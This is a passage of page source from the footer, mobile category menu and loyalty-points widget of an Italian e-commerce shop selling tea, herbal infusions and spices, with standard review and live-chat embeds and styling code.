					$('.valid').html("<div class=\"warning_inline alert alert-danger\">"+json['error']+"<button type=\"button\" class=\"close\" data-dismiss=\"alert\">×</button></div>");

				}

				if (json['success']) {

					$('.valid').html("<div class=\"success_inline alert alert-success\">"+json['success']+"<button type=\"button\" class=\"close\" data-dismiss=\"alert\">×</button></div>");
				}
			}

		}); return false;

	}); //end submmit

}); //end document



function isValidEmailAddress(emailAddress) {

	var pattern = new RegExp(/^(("[\w-\s]+")|([\w-]+(?:\.[\w-]+)*)|("[\w-\s]+")([\w-]+(?:\.[\w-]+)*))(@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$)|(@\[?((25[0-5]\.|2[0-4][0-9]\.|1[0-9]{2}\.|[0-9]{1,2}\.))((25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\.){2}(25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\]?$)/i);

	return pattern.test(emailAddress);

}

--></script>
</div>
		</div>	
			
	</div>
</div>

<footer id="footer" class="nostylingboxs">
 
  <div class="footer-top " id="pavo-footer-top">
	<div class="container">
				<div class="row">	
		<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 ">
	
<div id="pav-homebuilder1986319727" class="homebuilder clearfix ">

	 		   
		<div class="pav-container tea-nerds text-center hidden-sm hidden-xs " >
			<div class="pav-inner container">
		 
				    <div class="row row-level-1 ">
				    	<div class="row-inner clearfix" >
					        					            <!--<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 ">-->
					            <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 ">
					            	<div class="col-inner " >

					            		 						                							                     		
<div class="widget-html panel-default box text-center  ">
        <div style="font-size:28px; color: #4e795e;     font-family: 'Zilla Slab', serif;">We're tea nerds, medicinal plants, lovers and spices addicts!<p></p></div></div>
					                   								                						               
						                					               
					            	</div>
					        	</div>
					        			    	</div>
				</div>
		 
		    </div>
		</div>
			

</div>

</div>
		</div>	
			
	</div>
</div>

  <div class="footer-v2">

    <div class="footer-top">

        <div class="container">

            <div class="row">



                
                <div class="col-md-3 col-sm-3 block">

                    <h5></h5>
                    <div class="panel-body">

                        <p><img alt="" src="https://www.terzaluna.com/image/catalog/logo-terzaluna.png" style="width: 171px; height: 48px;" /></p>

<p>&nbsp;</p>

<p style="color: #272727;">Shop online di T&egrave; in foglia, tisane, spezie, incensi, oli essenziali e oggettistica orientale. Dal 2011 il punto di riferimento per gli appassionati di t&egrave; in foglia, tisane sfuse spezie biologiche, incensi, caff&egrave; e oggettistica orientale. All&rsquo;interno del nostro shop di t&egrave; e tisane troverai centinaia di prodotti selezionati per la loro qualit&agrave; e unicit&agrave;. Massima esperienza nel settore, assistenza e spedizioni in 48H.</p>

<p>&nbsp;</p>

                    </div>

                    <ul class="list-inline lista-unstyled">

                        <li><a href="https://www.facebook.com/pages/Terza-Luna-Te-tisane-spezie/106222059454118" title="facebook" target="_blank"><i class="icons icons-sm fab fa-facebook"></i></a></li>
                        <li><a href="http://es.pinterest.com/terzaluna/" target="_blank" title="Pinterest"><i class="fab fa-pinterest"></i></a></li>
                        <li><a href="http://instagram.com/terza_luna" title="instagram" target="_blank" class="instagram"><i class="fab fa-instagram"></i></a></li>
                    </ul>

                </div>

                

                <div class="col-md-3 col-sm-3 block">

                    <h5>In Evidenza</h5>

                    <ul class="list-unstyled">

                       <li><a href="https://www.terzaluna.com/te">Tè puri e Aromatizzati</a></li>
                       <li><a href="https://www.terzaluna.com/tisane">Tisane e Infusi</a></li>
                       <li><a href="https://www.terzaluna.com/spezie">Spezie e aromi</a></li>
                       <li><a href="https://www.terzaluna.com/incensi">Incensi d'Oriente</a></li>
                       <li><a href="https://www.terzaluna.com/oli-essenziali">Oli Essenziali</a></li>
                       <li><a href="https://www.terzaluna.com/spagyria">Rimedi Spagirici</a></li>
                       <li><a href="https://www.terzaluna.com/oggettistica">Oggettistica Orientale</a></li>
                       <li><a href="https://www.terzaluna.com/bartender-mixology">Bartender & Mixology</a></li>                       
                       <li><a href="healthy-mood">Healthy mood</a></li>
                    </ul>

                </div>
               

                <div class="col-md-3 col-sm-3 block">
                    <h5>Link Utili</h5>

                    <ul class="list-unstyled">

                        <li><a href="blog">Blog</a></li>
                        <li><a href="https://www.terzaluna.com/accesso-utenti">Accesso Utenti</a></li>
                        <li><a href="https://www.terzaluna.com/accesso-convenzionati">Area Rivenditori e Bar</a></li>
                        <li><a href="https://www.terzaluna.com/info-termini-condizioni">Termini, Condizioni d'Uso e Resi</a></li>
                        <li><a href="https://www.terzaluna.com/info-spedizioni">Informazioni sulla Consegna e Spedizioni</a></li>
                        <li><a href="https://www.terzaluna.com/info-pagamenti">Pagamenti e Sicurezza</a></li>
                        <li><a href="https://www.terzaluna.com/privacy-policy">Privacy Policy</a></li>
                        <li><a href="https://www.terzaluna.com/informativa-cookies">Informativa Cookies</a></li>
                        <li><a href="serial-plant-lovers">Regolamento Plant Lovers</a></li>
                        <li><a href="https://www.terzaluna.com/compra-buono-regalo">Buono Regalo</a></li>

                    </ul>

                </div>

                                <div class="col-md-3 col-sm-3 block">
<!--                    <h5></h5>-->
                    <h5>Dicono di Noi</h5>
                    <div class="panel-body">

                           <!-- zoorate feedaty merchant widget v5 start -->
                           <!-- <div id="zoorate_widget_f691632b7289fb4f"></div> -->
                           <script class="feedaty_sdk" src="https://widget.feedaty.com/public/js/feedaty.min.js?merchant=10213169&style_ver=2021&_ver=2.1.5" async ></script><div class="feedaty_widget" data-ver="2021" data-id="63ebaf7973f04" data-type="merchant" data-variant="200x150-1" data-lang="all" data-gui="all" ></div>                                    
                           <img src="image/paypalLogo-ok.png" class="img-responsive" />
                                            </div>

                </div>

                            </div>

        </div>

    </div>

    <div id="powered">

        <div class="container">

            
        </div>

    </div>

    <div class="copyright">

        <div class="container">



            
            <div class="col-lg-11 col-md-11 col-sm-12 col-xs-12" style="text-align: center">
                © TERZA LUNA · TÈ | TISANE | SPEZIE · VIA BENEDETTO PETRONE, 11 · 70122 BARI (BA) · T. (+39) 080 321 61 05			</div>
		<div class="col-lg-1 col-md-1 col-sm-12 col-xs-12">
			<a href="https://www.socialwebsolutions.it/" target="_blank">
			<img alt="SocialWeb Solutions s.r.l | Servizi per eCommerce" src="image/powered-by-socialweb-white.png" style="position:relative; top:-5px; width:120px">
			</a>
		</div>
            
        </div>

    </div>

<!--Start of Tawk.to Script-->
<script type="text/javascript">
    var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
    (function(){
    var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
    s1.async=true;
    s1.src='https://embed.tawk.to/5bd81a59476c2f239ff68d1b/default';
    s1.charset='UTF-8';
    s1.setAttribute('crossorigin','*');
    s0.parentNode.insertBefore(s1,s0);
    })();
</script>
<!--End of Tawk.to Script-->
</div>

  
    <div id="push-top"><a><i class="fa fa-angle-up"></i></a></div>
</footer>



<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->

<!-- Theme created by Welford Media for OpenCart 2.0 www.welfordmedia.co.uk -->


  <div class="sidebar-offcanvas sidebar visible-xs visible-sm">
      <div class="offcanvas-inner panel panel-offcanvas">
          <div class="offcanvas-heading panel-heading">
              <button data-toggle="offcanvas" class="btn btn-primary" type="button"> <span class="fa fa-times"></span></button>
          </div>
          <div class="offcanvas-body panel-body">
	            <div class="tab-cst">
                   					  <button class="tablinks col-xs-6" id="defaultOpen" onclick="openTab(event, 'Categorie')">Categorie</button>
					  <button class="tablinks col-xs-6" onclick="openTab(event, 'Pagine')">Pagine</button>
                    	            </div>
	            <div id="Categorie" class="tabcontent col-xs-12 no-padding">
			        
<div class="panel panel-default hightlight padding-top-30">
  <div class="panel-body">
  <div class="tree-menu">
    <ul id="accordion1768377656704267099" class="box-category list-group accordion">
                  <li class="list-group-item accordion-group hidden-xs hidden-sm">
                <a href="https://www.terzaluna.com/oggettistica-bar">Oggettistica e accessori per bar/rivenditori</a>
                      </li>
                      <li class="list-group-item accordion-group hidden-xs hidden-sm">
                <a href="https://www.terzaluna.com/te-e-tisane-per-attivita">Pack di tè e tisane in foglia per bar, spa, B&amp;B</a>
                      </li>
                      <li class="list-group-item accordion-group hidden-xs hidden-sm">
                <a href="https://www.terzaluna.com/te-freddi">Tè Freddi e tisane fredde</a>
                      </li>
                      <li class="list-group-item accordion-group hidden-xs hidden-sm">
                <a href="https://www.terzaluna.com/xmas">Xmas</a>
                      </li>
                      <li class="list-group-item accordion-group ">
                <a href="https://www.terzaluna.com/healthy-mood">Healthy Mood</a>
                      </li>
                      <li class="list-group-item accordion-group ">
                <a href="https://www.terzaluna.com/te">Tè</a>
                       <div class="accordion-heading pull-right">
            <span data-toggle="collapse" data-parent="#accordion51768377656704267099" data-target="#collapse_51768377656704267099" class="bg"><i class='fa fa-plus-square'></i></span>
        </div>
        <ul id="collapse_51768377656704267099" class="collapse accordion-body ">
                    <li>
                        <a href="https://www.terzaluna.com/te/te-nuovo-raccolto">Tè Puri Raccolto 2025</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/te/te-verdi">Tè verde</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/te/te-neri">Tè nero</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/te/matcha">Matcha</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/te/te-giallo">Tè giallo</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/te/te-bianchi">Tè bianco</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/te/te-gaba">Tè Gaba</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/te/te-oolong">Tè oolong</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/te/te-pu-erh">Tè Pu-Erh</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/te/te-selezione-premium">Tè Rari Premium</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/te/degustazione-di-te">Degustazione di tè</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/te/te-verdi-aromatizzati">Tè verde aromatizzato</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/te/te-neri-aromatizzati">Tè nero aromatizzato</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/te/kombucha">Kombucha</a>
                      </li>
                  </ul>
              </li>
                      <li class="list-group-item accordion-group ">
                <a href="https://www.terzaluna.com/tisane">Tisane</a>
                       <div class="accordion-heading pull-right">
            <span data-toggle="collapse" data-parent="#accordion61768377656704267099" data-target="#collapse_61768377656704267099" class="bg"><i class='fa fa-plus-square'></i></span>
        </div>
        <ul id="collapse_61768377656704267099" class="collapse accordion-body ">
                    <li>
                        <a href="https://www.terzaluna.com/tisane/tisane-mangia-bevi">Mangia e Bevi</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/tisane/tisane-con-erbe-officinali">Tisane erbe officinali</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/tisane/tisane-alla-frutta">Tisane alla frutta</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/tisane/erbe-officinali">Erbe officinali</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/tisane/rooibos">Rooibos</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/tisane/mate">Mate</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/tisane/tisane-ayurvediche">Tisane ayurvediche</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/tisane/degustazione-di-tisane">Degustazione di tisane</a>
                      </li>
                  </ul>
              </li>
                      <li class="list-group-item accordion-group ">
                <a href="https://www.terzaluna.com/spezie">Spezie</a>
                       <div class="accordion-heading pull-right">
            <span data-toggle="collapse" data-parent="#accordion71768377656704267099" data-target="#collapse_71768377656704267099" class="bg"><i class='fa fa-plus-square'></i></span>
        </div>
        <ul id="collapse_71768377656704267099" class="collapse accordion-body ">
                    <li>
                        <a href="https://www.terzaluna.com/spezie/spezie-spezie">Spezie</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/spezie/semi">Semi</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/spezie/sali">Sali</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/spezie/curry">Curry</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/spezie/peperoncini">Peperoncini</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/spezie/pepi">Pepi</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/spezie/spezie-ayurvediche">Spezie ayurvediche</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/spezie/degustazione-di-spezie">Degustazione di spezie</a>
                      </li>
                  </ul>
              </li>
                      <li class="list-group-item accordion-group ">
                <a href="https://www.terzaluna.com/caffe">Caffè</a>
                       <div class="accordion-heading pull-right">
            <span data-toggle="collapse" data-parent="#accordion81768377656704267099" data-target="#collapse_81768377656704267099" class="bg"><i class='fa fa-plus-square'></i></span>
        </div>
        <ul id="collapse_81768377656704267099" class="collapse accordion-body ">
                    <li>
                        <a href="https://www.terzaluna.com/caffe/caffe-aromatizzati">Caffè aromatizzati</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/caffe/caffe-monorigine">Caffè Monorigine</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/caffe/accessori-caffe">Accessori caffè</a>
                      </li>
                  </ul>
              </li>
                      <li class="list-group-item accordion-group ">
                <a href="https://www.terzaluna.com/incensi">Incensi</a>
                       <div class="accordion-heading pull-right">
            <span data-toggle="collapse" data-parent="#accordion91768377656704267099" data-target="#collapse_91768377656704267099" class="bg"><i class='fa fa-plus-square'></i></span>
        </div>
        <ul id="collapse_91768377656704267099" class="collapse accordion-body ">
                    <li>
                        <a href="https://www.terzaluna.com/incensi/Incensi-giapponesi-Premium">Incensi giapponesi Premium</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/incensi/incensi-in-grani">Incensi in grani</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/incensi/incensi-giapponesi">Incensi giapponesi</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/incensi/incensi-indiani">Incensi indiani</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/incensi/incensi-naturali-contro-le-zanzare">Incensi anti zanzare naturali</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/incensi/palo-santo">Palo Santo</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/incensi/brucia-incensi">Brucia incensi</a>
                      </li>
                  </ul>
              </li>
                      <li class="list-group-item accordion-group ">
                <a href="https://www.terzaluna.com/oli-essenziali">Oli essenziali</a>
                      </li>
                      <li class="list-group-item accordion-group ">
                <a href="https://www.terzaluna.com/spagyria">Spagiria</a>
                      </li>
                      <li class="list-group-item accordion-group hidden-xs hidden-sm">
                <a href="https://www.terzaluna.com/henne">Henné</a>
                      </li>
                      <li class="list-group-item accordion-group ">
                <a href="https://www.terzaluna.com/oggettistica">Oggettistica e Accessori</a>
                       <div class="accordion-heading pull-right">
            <span data-toggle="collapse" data-parent="#accordion131768377656704267099" data-target="#collapse_131768377656704267099" class="bg"><i class='fa fa-plus-square'></i></span>
        </div>
        <ul id="collapse_131768377656704267099" class="collapse accordion-body ">
                    <li>
                        <a href="https://www.terzaluna.com/oggettistica/gong-fu-cha">Gong Fu Cha</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/oggettistica/teiere-e-set">Teiere, Servizi da tè e Tisaniere</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/oggettistica/thermos-tisane-te">Thermos Tisane, Tè e Caffè</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/oggettistica/tazze-tisaniere-e-thermos">Tazze da Tè e Tisane</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/oggettistica/accessori-per-il-te-e-bollitori">Accessori per il tè</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/oggettistica/scatole">Scatole per il tè</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/oggettistica/bollitori">Bollitori</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/oggettistica/accessori-per-caffe">Accessori per il Caffè</a>
                      </li>
                  </ul>
              </li>
                      <li class="list-group-item accordion-group ">
                <a href="https://www.terzaluna.com/bartender-mixology">Bartender e Mixology</a>
                       <div class="accordion-heading pull-right">
            <span data-toggle="collapse" data-parent="#accordion141768377656704267099" data-target="#collapse_141768377656704267099" class="bg"><i class='fa fa-plus-square'></i></span>
        </div>
        <ul id="collapse_141768377656704267099" class="collapse accordion-body ">
                    <li>
                        <a href="https://www.terzaluna.com/bartender-mixology/garnish">Fiori Eduli e Garnish</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/bartender-mixology/botaniche-cortecce">Botaniche e Cortecce</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/bartender-mixology/spezie-per-cocktail">Spezie per Cocktail</a>
                      </li>
                    <li>
                        <a href="https://www.terzaluna.com/bartender-mixology/te-e-tisane">Tè e Tisane</a>
                      </li>
                  </ul>
              </li>
                      <li class="list-group-item accordion-group hidden-xs hidden-sm">
                <a href="https://www.terzaluna.com/bomboniere">Bomboniere</a>
                      </li>
                      <li class="list-group-item accordion-group ">
                <a href="https://www.terzaluna.com/offerte">Offerte</a>
                      </li>
                      <li class="list-group-item accordion-group ">
                <a href="https://www.terzaluna.com/novita">Novità</a>
                      </li>
              </ul>
  </div>
  </div>
</div>
<script type="text/javascript">
    $(document).ready(function(){
        var active = $('.collapse.in').attr('id');
        $('span[data-target=#'+active+']').html("<i class='fa fa-minus-square'></i>");

        $('.collapse').on('show.bs.collapse', function () {
            $('span[data-target=#'+$(this).attr('id')+']').html("<i class='fa fa-minus-square'></i>");
        });
        $('.collapse').on('hide.bs.collapse', function () {
            $('span[data-target=#'+$(this).attr('id')+']').html("<i class='fa fa-plus-square'></i>");
        });
    });
</script>
			    </div>
	            <div id="Pagine" class="tabcontent col-xs-12 no-padding">
			        <div id="offcanvasmenu"></div>
			    </div>
		    </div>
       </div> 
 </div>
 <script type="text/javascript">
// Get the element with id="defaultOpen" and click on it
    document.getElementById("defaultOpen").click();

 function openTab(evt, tabName) {
    // Declare all variables
    var i, tabcontent, tablinks;

    // Get all elements with class="tabcontent" and hide them
    tabcontent = document.getElementsByClassName("tabcontent");
    for (i = 0; i < tabcontent.length; i++) {
        tabcontent[i].style.display = "none";
    }

    // Get all elements with class="tablinks" and remove the class "active"
    tablinks = document.getElementsByClassName("tablinks");
    for (i = 0; i < tablinks.length; i++) {
        tablinks[i].className = tablinks[i].className.replace(" active", "");
    }

    // Show the current tab, and add an "active" class to the button that opened the tab
    document.getElementById(tabName).style.display = "block";
    evt.currentTarget.className += " active";
}
$("#offcanvasmenu").html($("#bs-megamenu").html());

</script>

</div>
</div>

                
                    
<!-- WIDGET FIDELITY -->
<style>
  .punti-tab {
    position: fixed;
    right: 30px;
    z-index: 10001;
  }
  .punti-tab-left, .punti-tab-right {
    top: initial;
    bottom: 15px;
  }
  .punti-box.punti-tab-left, .punti-tab.punti-tab-left {
    right: initial;
    left: 30px;
  }
  .punti-tab-closed {
    background-color: #4e7a5e;
    padding: 7px 7px 6px 35px;
    line-height: 15px;
    display: flex;
    position: relative;
    border-radius: 2px;
    cursor: pointer;
    align-items: center;
    box-shadow: 0 3px 14px rgb(17 34 51 / 16%);
  }
  .punti-tab-title {
    display: inline-block;
    vertical-align: middle;
    margin-right: 17px;
    font-weight: 700;
    text-transform: uppercase;
    font-size: 14px;
    color: #fff;
  }
  .punti-tab-ico {
    background: #4e7a5e;
    width: 36px;
    height: 36px;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
  }
  .punti-tab-ico svg {
    fill: #fff;
  }
  .punti-tab-closed, .punti-tab-opened {
    cursor: pointer;
    align-items: center;
    box-shadow: 0 3px 14px rgb(17 34 51 / 16%);
  }
  .punti-tab-opened {
      width: 50px;
      height: 50px;
      background: #4e7a5e;
      justify-content: center;
      display: none;
  }
  .punti-tab-opened.ee-active {
    display: flex;
  }
  .punti-tab-closed.ee-hide {
    display: none;
  }
  .punti-tab-opened.punti-tab-rounded {
    border-radius: 50%;
  }


  /* WIDGET CONTENT */
  .punti-box {
      display: none;
      position: fixed;
      bottom: 100px;
      right: 30px;
      box-shadow: rgb(17 34 51 / 16%) 0px 3px 14px;
      height: 540px;
      max-height: 100%;
      width: 100%;
      max-width: 320px;
      overflow: auto;
      background-color: rgb(255, 255, 255);
      z-index: 3000000;
  }
  
  @media (orientation: landscape){
      #punti-box {
          bottom: 15px;
          right: 90px;
      }
  }
  .punti-box.punti-tab-left {
      right: initial;
      left: 60px;
  }
  .punti-close-btn {
      position: absolute;
      top: 2px;
      right: 20px;
      font-size: 36px;
      line-height: 36px;
      font-family: Verdana,sans-serif;
      color: #848484;
      opacity: 1;
      cursor: pointer;
      z-index: 10;
  }
  .punti-box-wrapper {
      box-sizing: border-box;
      overflow: hidden;
      height: 100%;
      display: flex;
      flex-direction: column;
  }
  .punti-box-side {
      width: 100%;
      background: #fff;
      overflow: hidden;
      display: flex;
  }
  .punti-box-side-not-guest {
      margin-top: 25px;
  }
  .punti-box-side .punti-box-menu {
      display: flex;
      align-items: center;
      justify-content: center;
      width: 50%;
      color: #4e7a5e;
      padding: 0 0 18px;
      border-bottom: 3px solid #f7f7f7;
      margin-bottom: 10px;
      text-align: center;
      text-transform: uppercase;
      font-weight: 700;
      /* font-family: var(--gw_main_ft_family, 'Roboto', sans-serif); */
      font-size: 12px;
      cursor: pointer;
      transition: all .3s ease-out;
  }
  .punti-box-side .punti-box-menu.ee-active {
      cursor: default;
      color: #4e7a5e;
      border-bottom: 3px solid #4e7a5e;
  }
  .punti-box-side .punti-box-menu {
      display: flex;
      align-items: center;
      justify-content: center;
      width: 50%;
      color: #4e7a5e;
      padding: 0 0 18px;
      border-bottom: 3px solid #f7f7f7;
      margin-bottom: 10px;
      text-align: center;
      text-transform: uppercase;
      font-weight: 700;
      font-family: var(--gw_main_ft_family, 'Roboto', sans-serif);
      font-size: 12px;
      cursor: pointer;
      transition: all .3s ease-out;
  }
.ee-hide {
  display: none!important;
}
.punti-box-right {
  flex-grow: 1;
  width: 100%;
  height: 200px;
  overflow: auto;
  padding: 0 20px;
  box-sizing: border-box;
  -ms-overflow-style: none;
  overflow: -moz-scrollbars-none;
}
#punti-box-faq, #punti-box-rewards-wrapper {
  padding-top: 20px;
}
.punti-box-rule-icon-wrapper {
  vertical-align: top;
}
.ee-square {
  border: 1px solid #4e7a5e;
  color: #4e7a5e;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  margin-right: 20px;
  font-size: 20px;
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  position: relative;
}
.ee-square svg.icon{
fill: #4e7a5e;
}
.ee-square>i {
  font-size: inherit;
  line-height: 36px;
  display: block;
}
.punti-box-right .ee-square>i {
  font-size: 17px;
  line-height: 38px;
}
.ee-square-border {
  position: absolute;
  width: 40px;
  height: 40px;
  top: -1px;
  left: -1px;
}
.punti-box-bottom {
  width: 100%;
  /* height: 80px; */
  display: flex;
  align-items: center;
  bottom: 0;
  left: 0;
  padding: 10px 5px;
  border-top: 1px solid #f2f2f2;
  background: #f2ece6;
  color : #4e7a5e;
  font-weight: 700;
}
.punti-box-balance {
  display: flex;
  align-items: center;
  margin-right: auto;
}
.punti-box-balance-text {
  margin-right: 10px;
}
.punti-box-balance .ee-points-count, .punti-page-balance .ee-points-count {
  font-size: 28px;
  font-weight: 500;
  color: #4e7a5e;
}
.punti-box-balance-count {
  font-size: 10px;
  color: #4e7a5e;
  line-height: 13px;
}
.punti-box-menu.punti-box-menu__ico, .punti-box-top {
  display: flex;
  align-items: center;
}
.punti-box-bottom .punti-box-menu {
  margin-left: 20px;
  cursor: pointer;
}
.gw-container .ee-clearfix {
  display: block;
}
.earn-points-box{
cursor: pointer;
margin: 10px 0px 20px;
}
.earn-points-box .title{
font-size: 14px;
}
.earn-points-box .subtitle{
font-size: 11px;
}
.btn-invite-friend{
padding: 0px 20px!important;
align-self: stretch;
}
.invita-input{
height: 35px!important;
}
.text-center {
  text-align: center !important;
}
.mt-20{
margin-top: 20px;
}
.mb-20{
margin-bottom: 20px;
}
.my-20{
margin-top: 20px;
margin-bottom: 20px;
}
.flex{
display: flex;
}
#invita-amico{
  align-items: center;
  justify-content: center;
  height: 100%;
}
.invito-alert{
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}
.invito-alert.success{
  color: #4e7a5e;
}
.invito-alert.error{
  color: #ff0000;
}
.invito-alert i{
font-size: 50px;
margin-bottom: 15px;
}
.invito-alert-text{
font-size: 18px;
text-align: center;
}
.lds-ring {
display: inline-block;
position: relative;
width: 80px;
height: 80px;
}
.lds-ring div {
box-sizing: border-box;
display: block;
position: absolute;
width: 64px;
height: 64px;
margin: 8px;
border: 8px solid #4e7a5e;
border-radius: 50%;
animation: lds-ring 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;
border-color: #4e7a5e transparent transparent transparent;
}
.lds-ring div:nth-child(1) {
animation-delay: -0.45s;
}
.lds-ring div:nth-child(2) {
animation-delay: -0.3s;
}
.lds-ring div:nth-child(3) {
animation-delay: -0.15s;
}
@keyframes lds-ring {
0% {
  transform: rotate(0deg);
}
100% {
  transform: rotate(360deg);
}
}
.prodotto-img{
margin-right: 20px;
}
.prodotto-img img{
border: 1px solid #4e7a5e;
border-radius: 9px;
}

.prodotto-text{
line-height: 16px;
}
.prodotto-text span{
font-size: 11px;
}
.ml-auto{
  margin-left: auto;
}
.prodotto-btn .btn{
  padding: 9px 13px 9px!important;
  border-radius: 9px!important;
  margin-left: 10px;
}
.is-following {
    opacity: .5;
    cursor: default;
}
.checked path{
  fill: #4e7a5e;
}
.cover{
  position: absolute;
  /* margin-top: 15%; */
  height: 100%;
  width: 100%;
  display: block;
  z-index: 999;
  background: white;
  color: black;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  text-align: center;
  padding: 0px 15px;
}

.btn-widget-register{
  padding: 9px 13px 9px!important;
  border-radius: 9px!important;
}
.saldo-attuale{
  background-color: #f2ece6;
  padding: 18px 20px 15px;
  font-size: 28px;
  line-height: 31px;
  color: #4e7a5e;
  font-weight: 600;
}
.saldo-attuale .saldo-punti{
  background: #4e7a5e;
  color: white;
  margin-top: 10px;
  padding: 5px 16px;
  border-radius: 8px;
  font-size: 24px;
  line-height: 24px;
  width: fit-content;
}
@media (max-width: 440px){
.punti-box, .punti-box.punti-tab-left, .punti-box.punti-tab-right {
  bottom: 0;
  right: 0;
  height: 100%;
  max-width: 100%;
  z-index: 999999999999;
}
.punti-box.punti-tab-left {
    left: 0;
}
}
</style>

<!-- Widget button -->
<div class="punti-tab punti-tab-left">
  <div class="punti-tab-closed">
    <div class="punti-tab-title">Plant lovers</div>
    <div class="punti-tab-ico">
      <svg xmlns="http://www.w3.org/2000/svg" width="16" height="15.2" viewBox="0 0 16 15.2">
        <path
          d="M14.4,3.2H12.64a2.842,2.842,0,0,0,.16-.8A2.357,2.357,0,0,0,10.4,0a2.291,2.291,0,0,0-2,1.04L8,1.6l-.4-.56A2.291,2.291,0,0,0,5.6,0,2.357,2.357,0,0,0,3.2,2.4a2.842,2.842,0,0,0,.16.8H1.6A1.6,1.6,0,0,0,0,4.8v8.8a1.6,1.6,0,0,0,1.6,1.6H14.4A1.6,1.6,0,0,0,16,13.6V4.8A1.6,1.6,0,0,0,14.4,3.2Zm-4-1.6a.756.756,0,0,1,.8.8.8.8,0,0,1-1.6,0A.756.756,0,0,1,10.4,1.6Zm-4.8,0a.756.756,0,0,1,.8.8.756.756,0,0,1-.8.8.756.756,0,0,1-.8-.8A.756.756,0,0,1,5.6,1.6Zm8.8,12H1.6V12H14.4Zm0-4H1.6v-4a.756.756,0,0,1,.8-.8H5.68L4.48,6.4a.846.846,0,0,0,.16,1.12.86.86,0,0,0,1.12-.16L8,4.32l2.24,3.04a.846.846,0,0,0,1.12.16.772.772,0,0,0,.16-1.12l-1.2-1.6H13.6a.8.8,0,0,1,.8.8Z"
          fill="#fff"></path>
      </svg>
    </div>
  </div>
  <div class="punti-tab-opened punti-tab-rounded">
    <svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12"><path d="M11.727.273a.879.879,0,0,0-1.273,0L6,4.727,1.545.273a.879.879,0,0,0-1.273,0,.879.879,0,0,0,0,1.273L4.727,6,.273,10.455a.879.879,0,0,0,0,1.273.879.879,0,0,0,1.273,0L6,7.273l4.455,4.455a.9.9,0,1,0,1.273-1.273L7.273,6l4.455-4.455A.879.879,0,0,0,11.727.273Z" transform="translate(12) rotate(90)" fill="#fff"></path></svg>
  </div>
</div>


<!-- Widget content -->
<div id="punti-box" class="gw-container punti-box punti-tab-left  " style="display: none;">
  <div class="punti-close-btn" data-dismiss="punti-box">
    <svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14">
      <path
        d="M13.682.318a1.025,1.025,0,0,0-1.485,0L7,5.515,1.8.318a1.025,1.025,0,0,0-1.485,0,1.025,1.025,0,0,0,0,1.485L5.515,7l-5.2,5.2a1.025,1.025,0,0,0,0,1.485,1.025,1.025,0,0,0,1.485,0L7,8.485l5.2,5.2A1.05,1.05,0,1,0,13.682,12.2L8.485,7l5.2-5.2A1.025,1.025,0,0,0,13.682.318Z"
